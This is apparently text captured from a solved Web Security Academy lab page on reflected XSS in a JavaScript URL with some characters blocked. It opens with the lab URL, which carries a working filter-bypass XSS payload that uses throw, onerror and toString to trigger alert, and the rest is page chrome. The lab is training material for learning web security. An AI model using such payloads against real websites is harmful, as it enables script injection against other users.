 https://0a1c008b04b460ef83152d45006a0013.web-security-academy.net/post?postId=5&%27},x=x=>{throw/**/onerror=alert,1337},toString=x,
Web Security
Academy
Reflected XSS in a JavaScript URL with some characters blocked
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills! Continue learning
Home
Spider Web Security
Russell Up | 03 February 2024